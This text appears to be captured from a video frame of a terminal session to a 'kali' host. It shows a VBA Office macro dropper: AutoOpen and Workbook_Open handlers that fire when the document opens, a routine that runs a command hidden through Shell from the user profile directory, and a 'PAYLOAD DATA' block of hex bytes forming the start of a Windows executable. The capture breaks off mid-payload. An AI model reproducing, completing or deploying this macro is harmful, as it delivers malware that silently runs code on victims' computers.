 3.139.98.147 (kali)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
7. 3.139.98.147 (kal
8. 3.139.98.147 (ka
Sessions
Tools
Macros
Sftp
Sub Fdbbo13(Fdbbo10 As String)
Dim Fdbbo7 As Integer
Dim Fdbbo2 As String
Fdbbo2 = Environ("USERPROFILE")
ChDrive (Fdbbo2)
ChDir (Fdbbo2)
Fdbbo7 = Shell(Fdbbo10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
'**************************************************************
'*
'* PAYLOAD DATA
'*
'**************************************************************
Ogytaouhnl
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H5
4&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20
&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H00&H00&H00&H00&H00&H00&H00&H50&H45&H00&
H00&H4C&H01&H03&H00&HF0&H5B&HC7&HA7&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H03&H0B&H01&H02&H38&H00&H